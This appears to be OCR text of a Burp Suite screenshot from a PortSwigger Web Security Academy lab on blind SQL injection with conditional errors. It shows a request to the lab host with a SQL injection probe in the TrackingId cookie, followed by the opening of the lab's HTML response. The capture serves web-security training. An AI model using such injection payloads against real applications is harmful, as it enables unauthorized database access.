 Request
Pretty Raw Hex \n
1 GET /product?productId=3 HTTP/2
2 Host: 0a34008303077a74802a03d8009f00e9.web-security-academy.net
3 Cookie: TrackingId=pW1xD1ckAEXfa9Mi'||(SELECT '' FROM dual)||'; session=
d5VbDJ9KN606oYgoRpXcXlkl1eZfRz3O
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a34008303077a74802a03d8009f00e9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4084
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-err
ors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'